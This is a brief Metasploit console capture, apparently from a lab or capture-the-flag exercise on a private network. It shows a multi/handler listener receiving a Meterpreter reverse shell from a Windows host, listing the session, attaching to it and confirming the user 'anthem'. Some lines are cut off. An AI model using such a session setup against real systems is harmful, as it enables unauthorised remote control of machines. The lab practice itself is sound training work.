 msf5 exploit(multi/handler) > [*] Meterpreter session 2 opened (192.168.55.253:135 -> 192.168.55.128:57026) at 2020-07-2
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows \anthem @ 192.168.55.253:135 -> 192.168.55.128:5702
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: \anthem